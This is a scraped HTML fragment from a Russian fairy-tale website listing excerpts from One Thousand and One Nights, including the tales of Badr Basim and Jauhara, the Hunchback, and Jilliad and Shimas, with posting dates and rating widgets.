                            <a href="/narodnye/arabskie_skazki/1001noch/5418-skazka-o-bedr-basime-i-dzhauxare-nochi-738743.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/Iliamego/">Iliamego</a></strong> | Дата: 3 июля 2009 | Просмотров: 4111</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-5418"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-5418"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:85px;"><span id="ratig-layer-5418">85</span></li>
                                <li><span id="ratig-layer-5418"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5418'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-5418"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5418'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-5418"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5418'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-5418"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5418'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-5418"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5418'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/arabskie_skazki/">Арабские сказки</a> » <a href="/narodnye/arabskie_skazki/1001noch/">1000 и 1 ночь</a> : <font color="#A60E0E">Сказка о Бедр-Басиме и Джаухаре (ночи 744—749)</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-5420">
                            <b>Семьсот сорок четвёртая ночь.</b><br>
                            Когда же настала семьсот сорок четвёртая ночь, она сказала: «Дошло до меня, о счастливый царь, что брат Джулланар Салих, её мать и двоюродные её сестры говорили ей: „Царь умер, но он оставил этого бесподобного юношу, равного сокрушающему льву и блестящему месяцу“.<br>
                            А потом вельможи правления и знатные люди вошли к царю Бедр-Басиму и сказали ему: «О царь, не беда погоревать о царе, но горевать подобает только женщинам. Не занимай же своего сердца и наших сердец печалью о твоём родителе – он умер и оставил тебя, а кто оставил подобного тебе, тот не умер».<br>
                            И они стали его уговаривать и утешать, а потом сводили в баню. И когда Бедр-Басим вышел из бани, он надел роскошную одежду, вышитую золотом и украшенную драгоценностями и яхонтами, и возложил на голову царский венец и сел на престол власти и исполнил дела людей и воздал справедливость слабому против сильного и взял должное для бедняка от эмира. И полюбили его люди сильной любовью, и продолжал он так поступать в течение целого года. И через всякий небольшой срок его посещали морские его родственники, и приятна стала его жизнь, и глаз его прохладился.
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/arabskie_skazki/1001noch/5420-skazka-o-bedr-basime-i-dzhauxare-nochi-744749.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 19 августа 2009 | Просмотров: 3082</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-5420"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-5420"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-5420">0</span></li>
                                <li><span id="ratig-layer-5420"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5420'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-5420"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5420'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-5420"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5420'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-5420"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5420'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-5420"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5420'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/arabskie_skazki/">Арабские сказки</a> » <a href="/narodnye/arabskie_skazki/1001noch/">1000 и 1 ночь</a> : <font color="#A60E0E">Сказка о Бедр-Басиме и Джаухаре (ночи 750—756)</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-5421">
                            <b>Ночь, дополняющая до семисот пятидесяти.</b><br>
                            Когда же настала ночь, дополняющая до семисот пятидесяти, она сказала; «Дошло до меня, о счастливый царь, что, когда царица Джулланар вернулась от матери в своё царство, её грудь стеснилась и усилилось её горе, и вот что было с ней.<br>
                            Что же касается царя Бедр-Басима, то, когда царевна Джаухара его заколдовала и послала его со своей невольницей на безводный остров, сказав ей: «Оставь его там умирать от жажды», – невольница оставила его на острове зеленом и плодоносном, где были деревья и каналы. И Бедр-Басим стал есть плоды я пить из каналов, и провёл так несколько дней и ночей в образе птицы, не зная, куда направиться и как полететь. И вот, когда, в один день из дней, он был на этом острове, вдруг пришёл туда охотник из охотников, чтобы поймать что-нибудь, чем прокормиться, и увидел царя Бедр-Басима, который был в образе птицы с белыми перьями и красным клювом и ногами и пленял взоры и ошеломлял ум. И охотник посмотрел на птицу, и она ему понравилась, и он воскликнул про себя: «Поистине эта птица прекрасна, и я не видал птицы, подобной ей по красоте и виду».
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/arabskie_skazki/1001noch/5421-skazka-o-bedr-basime-i-dzhauxare-nochi-750756.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 19 августа 2009 | Просмотров: 2963</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-5421"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-5421"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:85px;"><span id="ratig-layer-5421">85</span></li>
                                <li><span id="ratig-layer-5421"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5421'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-5421"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5421'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-5421"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5421'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-5421"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5421'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-5421"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5421'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/arabskie_skazki/">Арабские сказки</a> » <a href="/narodnye/arabskie_skazki/1001noch/">1000 и 1 ночь</a> : <font color="#A60E0E">Сказка о горбуне (ночи 25-34)</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-1246">
                            <div>
                              И Шахразада сказала: "Дошло до меня, о счастливый царь, что был в древние времена и минувшие века и столетия в одном китайском городе портной, широкий на руку и любивший веселье и развлечения. Он выходил иногда вместе со своей женой на гулянье; и вот однажды они вышли в начале дня и, возвращаясь на исходе его, к вечеру, в свое жилище, увидели на дороге горбуна, вид которого мог рассмешить огорченного и разогнать заботу опечаленного.
                            </div>
                            <div>
                               
                            </div>
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/arabskie_skazki/1001noch/1246-skazka-o-gorbune-nochi-25-34.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 18 января 2009 | Просмотров: 12336</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-1246"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-1246"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:85px;"><span id="ratig-layer-1246">85</span></li>
                                <li><span id="ratig-layer-1246"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '1246'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-1246"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '1246'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-1246"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '1246'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-1246"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '1246'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-1246"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '1246'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/arabskie_skazki/">Арабские сказки</a> » <a href="/narodnye/arabskie_skazki/1001noch/">1000 и 1 ночь</a> : <font color="#A60E0E">Сказка о Джаллиаде и Шимасе (ночи 899—904)</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-5641">
                            Рассказывают также, что был в древние времена и минувшие века и годы один царь в странах Индии, и был этот царь великий, высокий ростом, красивый обликом, прекрасный нравом, с благородными свойствами. И он благодетельствовал бедным и любил своих подданных и всех людей своего царства. И было имя его Джиллиад [645], и находились под властью его, в его царстве, семьдесят два правителя, в странах его было триста пятьдесят кадиев, и было у него семьдесят везирей, и над каждым десятком своих воинов он поставил предводителя, и наибольшим его везирем был человек по имени Шимас, и было ему жизни двадцать два года. И он был прекрасен видом и естеством, тонок в речах, сообразителен при ответе и ловок во всех своих делах – мудрец, правитель и начальник, несмотря на юность лет, – и он знал всякую мудрость и вежество. И царь любил его великой любовью и питал к нему склонность из-за его знаний в красноречии и умении изъясняться в делах управления, а также потому, что даровал ему Аллах милосердие и кротость к подданным. И был этот царь справедлив в своём царстве, оберегал подданных и одарял малого и большого милостями и подобающей заботой и дарами, охраняя спокойствие и безопасность и облегчая подать всем подданным. И он любил их, и великих и малых, и поступал с ними милостиво, и заботился о них.
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/arabskie_skazki/1001noch/5641-skazka-o-dzhalliade-i-shimase-nochi-899904.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 19 декабря 2009 | Просмотров: 2982</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-5641"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-5641"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-5641">0</span></li>
                                <li><span id="ratig-layer-5641"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5641'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-5641"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5641'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-5641"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5641'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-5641"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5641'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-5641"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5641'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/arabskie_skazki/">Арабские сказки</a> » <a href="/narodnye/arabskie_skazki/1001noch/">1000 и 1 ночь</a> : <font color="#A60E0E">Сказка о Джаллиаде и Шимасе (ночи 905—910)</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-5642">
                            <b>Девятьсот пятая ночь.</b><br>
                            Когда же настала девятьсот пятая ночь, она сказала: «Дошло до меня, о счастливый царь, что четвёртый везирь, встав, сказал: «Поистине, царь, когда он разумен и сведущ в главах мудрости, законах и науке об управлении и притом праведен в намерениях, справедлив к подданным, уважает тех, кого надлежит уважать, почитает тех, кому подобает почтение, прощает, когда возможно, если неизбежно это, охраняет властителей и подвластных, облегчает их бремя, награждает их, бережёт их кровь, прикрывает их срамоту и исполняет данные им обеты, – тот царь достоин счастья в дольней жизни и в последней, ибо это оберегает его от подданных и помогает ему утвердить свою власть и одолеть врагов и достигнуть желаемого, при увеличении милости к нему Аллаха и поддержке его в благодарении ему и получении его покровительства. А если царь противоположен этому, то всегда пребывает он в испытаниях и бедствиях, вместе с жителями своего царства, так как он притесняет и близкого и далёкого, и бывает с ним то, что было с царевичем-странником.
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/arabskie_skazki/1001noch/5642-skazka-o-dzhalliade-i-shimase-nochi-905910.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 19 декабря 2009 | Просмотров: 3039</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-5642"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-5642"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-5642">0</span></li>
                                <li><span id="ratig-layer-5642"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5642'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-5642"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5642'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-5642"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5642'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-5642"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5642'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-5642"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5642'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/arabskie_skazki/">Арабские сказки</a> » <a href="/narodnye/arabskie_skazki/1001noch/">1000 и 1 ночь</a> : <font color="#A60E0E">Сказка о Джаллиаде и Шимасе (ночи 911—916)</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-5643">
                            <b>Девятьсот одиннадцатая ночь.</b><br>
                            Когда же настала девятьсот одиннадцатая ночь, она сказала: «Дошло до меня, о счастливый царь, что когда везирь Шимас спросил царевича: „Какое из сокровищ земли наилучшее?“ – тот ответил: „Совершение благого“. И Шимас молвил: „Ты сказал правду, и я принял эти твои слова. Расскажи мне о трех различных способностях: знании, суждении и разумении, и о том, что соединяет их в себе“. – „Знание, – ответил мальчик, – от изучения, суждение – от опыта, а разумение – от размышления, и место пребывания их и соединение – в разуме. Тот, в ком соединились эти три качества, – совершенен, а тот, кто прибавил к ним боязнь Аллаха, – достиг цели“.<br>
                            «Ты прав, и я принял от тебя это, – сказал Шимас. – Расскажи мне о знающем, мудром обладателе верного суждения живой сообразительности и превосходного, блестящего разумения – изменит ли его вожделение и страсть в тех его свойствах, о которых упомянул я?»<br>
                            «Два эти качества, – ответил мальчик, – когда входят в человека, изменяют его знание, рассудок, и суждение, и разумение, и подобен он хищному орлу, который остерегался охоты и пребывал в глубине неба от крайней проницательности. И было это так, и он вдруг увидел человека, который расставлял сети.
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/arabskie_skazki/1001noch/5643-skazka-o-dzhalliade-i-shimase-nochi-911916.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 19 декабря 2009 | Просмотров: 2790</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-5643"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-5643"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-5643">0</span></li>
                                <li><span id="ratig-layer-5643"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5643'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-5643"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5643'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-5643"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5643'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-5643"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5643'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-5643"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5643'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/arabskie_skazki/">Арабские сказки</a> » <a href="/narodnye/arabskie_skazki/1001noch/">1000 и 1 ночь</a> : <font color="#A60E0E">Сказка о Джаллиаде и Шимасе (ночи 917—921)</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-5644">
                            <b>Девятьсот семнадцатая ночь.</b><br>
                            Когда же настала девятьсот семнадцатая ночь, она сказала: «Дошло до меня, о счастливый царь, что когда царь Джиллиад дал своему сыну это наставление и назначил ею после себя на царство, мальчик сказал отцу: „Ты знаешь, о батюшка, что я был тебе всегда послушен, хранил твои наставления, исполнял твои приказания и искал твоего благоволения. Прекрасным был ты мне отцом, так как же мне выйти после твоей смерти за пределы того, что тебе угодно? Хорошо воспитав меня, ты меня покидаешь, и я не могу тебя вернуть. Когда я запомню твоё наставление, я буду счастлив, и достанется мне доля величайшая“.<br>
                            И сказал ему тогда царь (а был он до предела погружён в предсмертные мучения): «О сынок, придерживайся десяти качеств, и даст тебе Аллах из-за них пользу в дольней жизни и в последней, а именно: когда разгневаешься, – сдерживай гнев, когда будешь испытан, – терпи, когда говоришь, – говори правду, когда обещаешь, – исполняй, когда судишь, – будь справедлив, когда обладаешь властью, прощай.
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/arabskie_skazki/1001noch/5644-skazka-o-dzhalliade-i-shimase-nochi-917921.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 19 декабря 2009 | Просмотров: 3121</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-5644"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-5644"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-5644">0</span></li>
                                <li><span id="ratig-layer-5644"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5644'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-5644"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5644'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-5644"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5644'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-5644"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5644'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-5644"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5644'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/arabskie_skazki/">Арабские сказки</a> » <a href="/narodnye/arabskie_skazki/1001noch/">1000 и 1 ночь</a> : <font color="#A60E0E">Сказка о Джаллиаде и Шимасе (ночи 926—930)</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-5645">
                            <b>Девятьсот двадцать шестая ночь.</b><br>
                            Когда же настала девятьсот двадцать шестая ночь, она сказала: «Дошло до меня, о счастливый царь, что когда мальчик пришёл к царю и приветствовал его, царь велел ему сесть.<br>
                            И мальчик сел, и тогда царь спросил его: «Знаешь ли ты, кто с тобой разговаривал вчера?» – «Да», – ответил мальчик. И царь спросил: «Где же он?» И мальчик в ответ сказал: «Это тот, кто говорит со мной сейчас». – «Ты сказал правду, о любимый!» – воскликнул царь.<br>
